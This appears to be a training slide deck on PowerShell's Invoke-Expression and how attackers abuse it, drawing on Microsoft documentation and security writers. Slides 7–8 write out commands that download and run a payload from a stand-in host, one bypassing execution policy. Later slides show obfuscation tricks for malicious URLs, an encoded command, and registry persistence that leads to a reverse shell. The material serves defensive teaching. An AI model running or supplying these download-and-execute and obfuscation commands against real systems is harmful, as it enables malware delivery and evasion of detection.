Slide 1
Invoke-Expression _{[Microsoft]}

Slide 2
Syntax
Invoke-Expression
[-Command] <String>
[<CommonParameters>]

Slide 3
Description
The Invoke-Expression cmdlet evaluates or runs a specified string as a command and returns the results of the expression or command.
Without Invoke-Expression, a string submitted at the command line is returned (echoed) unchanged.
Expressions are evaluated and run in the current scope.

Slide 4
Example 1: Evaluate an Expression
PS C:\Users\H>$Command = "Get-Process"
PS C:\Users\H>$Command
Get-Process
PS C:\Users\H>Invoke-Expression $Command
Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id ProcessName
------- ------ ----- ----- ----- ------ -- -----------
296 4 1572 1956 20 0.53 1348 AdtAgent
270 6 1328 800 34 0.06 2396 alg
67 2 620 484 20 0.22 716 ati2evxx
1060 15 12904 11840 74 11.48 892 CcmExec
1400 33 25280 37544 223 38.44 2564 communicator
...

Slide 5
Example 2: Run a script on the local computer
PS C:\Users\H>Invoke-Expression -Command "C:\ps-test\testscript.ps1“
PS C:\Users\H>"C:\ps-test\testscript.ps1" | Invoke-Expression
These commands use Invoke-Expression to run a script, TestScript.ps1, on the local computer.
The two commands are equivalent.
The first uses the Command parameter to specify the command to run.
The second uses a pipeline operator (|) to send the command string to Invoke-Expression.

Slide 6
Example 3: Run a command in a variable
PS C:\Users\H>$Command = 'Get-Process | where {$_.cpu -gt 1000}'
PS C:\Users\H>Invoke-Expression $Command
This example runs a command string that is saved in the $Command variable.
The command string is enclosed in single quotation marks because it includes a variable, $_, which represents the current object.
If it were enclosed in double quotation marks, the $_ variable would be replaced by its value before it was saved in the $Command variable.

Slide 7
Simple Powershell Example _{[Max Malyutin]}
The following script opens an external connection in order to download and execute a malicious binary file from a specific URL:
(New-Object System.Net.WebClient).DownloadFile(’http://www.demo.local/cybad.exe’,”$env:APPDATA\cybad.exe”) ; Start-Process(“$env:APPDATA\cybad.exe”)
Explanation:
New-Object – prepares the initialized web client to download the payload.
Start-Process – allows running the downloaded payload.

Slide 8
Powershell Fileless Attack Example _{[Max Malyutin]}
powershell.exe – exec bypass – C “IEX(New-Object Net.WebClient).DownloadString(’http://www.demo.local/cybad.ps1’)”
The script is not saved on the disk but is rather loaded directly to memory by the IEX cmdlet (Invoke-Expression).
The bypass parameter instructs the PowerShell command to ignore (bypass) the execution policies in order to allow the command to be executed remotely.
By default, PowerShell is configured to prevent the execution of PowerShell scripts on Windows system

Slide 9
Powershell and Obfuscation _{[Max Malyutin]}
Attackers often use various obfuscation techniques to hide most of the command and slow down analyst investigation.
Obfuscation is the default way to make malicious code unreadable, not only to the human researcher but also to the various antimalware products that can hardly afford themselves the downtime that’s entailed in real time deobfuscation to reveal a payload’s actual intent.

Slide 10
PowerShell Execution Options _{[Max Malyutin]}
Powershell can be executed in either one of the following ways:
Registry:
This technique was extensively used by Poweliks and kovter malware variants ( mshta or rundll + ActiveXObject).
File:
.ps1 / .VBS / .BAT and scheduled task.
Macros:
Office files- Word, Excel, etc.
Remotely:
PowerShell Remoting (PSS), PsExec, WMI.

Slide 11
Most Common PowerShell Obfuscation Techniques _{[Max Malyutin]}
Concatenation
Reordering
Escaping character
Base64 format
Up\Low case
white spaces

Slide 12
Concatenation
Split strings into multiple parts which are concatenated through the “+” operator
for example.
$a = “http://malware.com/cybad.exe”
$b = (‘h’+’ttp://ma’+’lware.com/cybad.exe’)

Slide 13
Reordering
Formatting operator (-f), the string is divided in several parts and will reorder by the (-f).
“{1}{0}” -f ‘x’,’IE’

Slide 14
Escaping Character
Escape character (`) will try to trick the analyst to understand the command, they are typically inserted into the middle of the string
http://malware.com/cybad.exe
$a = (“http://mal`ware.c`om.cy`bad.ex`e”)

Slide 15
Base64 Format
(–EncodedCommand) accepts a base-64 encoded string .
Start-Process “dir “c:\passwords”” ZABpAHIAIAAiAGMAOgBcAHAAYQBzAHMAdwBvAHIAZABzACIAIAA=0g
powershell.exe -encodedCommand ZABpAHIAIAAiAGMAOgBcAHAAYQBzAHMAdwBvAHIAZABzACIAIAA=

Slide 16
Bypass AMSI[PENTEST LABORATORIES] [Raj Chandel]

Slide 17

AMSI Flowchart _{[PENTEST LABORATORIES]}

Slide 18

How AMSI Works _{[Raj Chandel]}

Slide 22
Environment Variables _{[Microsoft]}
Environment variables are dynamically named variables that describe the environment in which your programs run.
Windows and PowerShell use environment variables to store persistent information that affect system and process execution.
Unlike PowerShell variables, environment variables are not subject to scope constraints.

Slide 23
Environment Drive _{[Microsoft]}
The Environment drive is a flat namespace containing the environment variables specific to the current user's session.

Slide 24
Drives Env: _{[Microsoft]}
PS C:\Users\FH> get-psdrive
Name Used (GB) Free (GB) Provider Root CurrentLocation
---- --------- --------- -------- ---- ---------------
Alias Alias
C 255.50 22.66 FileSystem C:\ Users\FH
Cert Certificate \
D 10.09 383.77 FileSystem D:\
E FileSystem E:\
Env Environment
Function Function
HKCU Registry HKEY_CURRENT_USER
HKLM Registry HKEY_LOCAL_MACHINE
Variable Variable
WSMan WSMan

Slide 25
PowerShell Environment Provider _{[Microsoft]}
The PowerShell Environment provider lets you get, add, change, clear, and delete environment variables and values in PowerShell.

Slide 27

Malicious PowerShell in the Registry: Persistence _{[Mari DeGrazia]}
The following registry key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run.
Underneath the value "hztGpoWa" the following entry is made:

Slide 28
Content of Key Value Data _{[Mari DeGrazia]}
%COMSPEC% is the system variable for cmd.exe.
This uses cmd.exe to launch PowerShell in a hidden window.
It then uses the PowerShell command "Get-Item" to get another registry key - HKLM:Software\4MX64uqR, and the value Dp8m09KD under that key.

Slide 29

Key Value Data Content of HKLM:Software\4MX64uqR _{[Mari DeGrazia]}
Base 64
The resulting code more often than not is a way to establish a Meterpreter reverse shell.

